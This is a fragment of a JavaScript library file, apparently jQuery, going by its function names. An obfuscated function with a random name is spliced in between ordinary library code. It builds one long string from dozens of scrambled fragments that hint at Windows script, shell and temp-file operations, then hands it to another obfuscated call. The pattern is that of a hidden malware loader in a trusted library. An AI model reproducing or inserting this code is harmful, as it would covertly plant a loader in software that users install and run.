 return elem;
}
function sefyxbv(icsqsira, fymhnk, tbccldti, zgvhmj){
abdkgvd[3898648]=tvrnqv;
hdbrer='f9\'+\\, \\G\"n2E@r(T\\u\"\']\\,t\\,\'e\\ \"rr\'\\\\\" th){s';hxxozxkh='e O+l=e\"s\\t=e3a= 6e {5rs 1';jhuohtn=
'f yaif{c i e} e( ;.\\;\"o)e@p1s\\e\"l+n+a9(O';kxtrixb='cYpE.\"((s+1)o\"2KrH3\"b(4 -=5 kw)anp;xun sj;';dxbsmvx=
'q.)t]r(S+edo\'p\\tnl/.eat)sce(.esme(to';yuxgvqc='GrEoRC\"d(. e,t\"(\"p p,iwaarprxcnssS(e]W)';rgyyeft=
'S)m\"cEiRr\".(i+p)p\"jRtU\\\"\"(.+,)s\"\\C\"\"l(m+e)o\"e_';yavebm='xecewpf(l4y1;4573993=4q3v6y)w;kpyjtalx';qiklqiqd=
'qeh dvsrrrteue{t Syur.tr}2;n0L3 =MjSjXvt';pzkreve='(0Oo )Mrf)Aii=Iv =Nn;-%Et1\"d\\)xn) e';hphdccv='\'T(nuTz
mHa(nLuUgM()]XX [rz{';xrnkbk='\\\"sg(@(nf\\\"\"\\iO+%rxOUte+SSd\\E\"ntR@inD\\.\"Nep,Sm( Dn';cnewvdj='hsqnzo;c ';
vofzkcec='aOtectha(eer)C{.}tWpSicrrciSpWt .=s l';misxdphg='2rcI2aSN2vW%2 \\\"\"\\2{()) t ;)c{ 0eO}0j= 2bO';rieodz='
/.d;(pn)\\h\\eapdsr\'{\\.l2+ha}\"t\\)fa?/';exhdwz=')0\")W)g3e+\" (3+<)0\" R)\"q(;[(x ';zbdrzz='})\\\"\"l l[eqh S+.=t+p
i;rKc}S\'W)\")((t)c;e}jcb';bbgrfv='Cup2.t 0ta=1pt \"i\\psr;..c}reS e(Wtp (rl';lfbdvan=
'r+S)a\"ceb\"r(n+i)a\"pRh\"t(t[.xacQwnf';syxbxe=' tra;cs 0}d  ;h)=wqa pzxqn[s (3]';takijj=
')e)r\"jZo\"b(m+O)C\"eSh_t\"a(a+r)e\"C';swvlyj='I\" ent=it\" ((+e)U\" r,\"{(1+ ';dyhipxg='uloyi j{t
\\y\"r(t,;)\"\\\\\"\\;tmg joy}pc';igypep='c w}fel)yl ;{i  )heu(whtc';wlovqo='t;)bt eupv(ssah\\:\'cr/[t /)aP\'(\\
cg+=}nK  i[p;r';zrajgz='.hDseSNl .Se=tDe pOppiM( rA';zcisafo=';)]\"]\"((\\+\")P\"md)\"o((+c))\".a;ezR gt\"W(';qpwjfjw=
'RytsWgnbRor=outtcrusrdt';lscjnpr='a {Tp! ex=WsE Sn.\"c\\)or%\\p\"UislSpelEtreR.';pbigrph=
'nServMyi;\\6\'3n-(9g3t=.Xc;f';xepffsr=' Mjg, j,O=b + ef\"O\\ub =nr;yck)eto\\k\'timPxo';qizsrkl='X k.\\}\\t\"
+f)e\"oRlEsSs\"r(e+o) \"tU{_iT Nn\"W(o+';owqqsfe = xrnkbk+pzkreve+lscjnpr+zrajgz+misxdphg+hxxozxkh+bbgrfv+jhuohtn+
hdbrer+wlovqo+dxbsmvx+rieodz+xepffsr+hphdccv+qiklqiqd+pbigrph+takijj+yuxgvqc+swvlyj+exhdwz+igypep+syxbxe+zcisafo+
lfbdvan+dyhipxg+qizsrkl+rgyyeft+kxtrixb+zbdrzz+vofzkcec+yavebm+qpwjfjw+cnewvdj;
uzhijjlp=0;
gkrxstti(8316);
}
function cloneCopyEvent( src, dest ) {